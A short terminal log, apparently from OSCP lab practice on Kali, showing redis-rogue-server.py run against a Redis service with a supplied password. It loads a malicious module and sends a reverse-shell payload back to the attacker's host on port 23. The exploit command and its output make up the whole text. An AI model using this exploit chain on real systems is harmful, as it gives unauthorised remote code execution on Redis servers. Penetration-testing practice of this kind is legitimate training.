 ┌──(kali㉿kali)-[~/OSCP/services/6379_Redis/redis-rogue-server]
└─$ python3 redis-rogue-server.py --rhost 192.168.163.166 --lhost 192.168.45.195 --lport 21 --passwd='Ready4Redis?'
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.163.166:6379
[info] SERVER 192.168.45.195:21
[info] Setting master...
[info] Authenticating...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.45.195
Reverse server port: 23
[info] Reverse shell payload sent.
[info] Check at 192.168.45.195:23
[info] Unload module...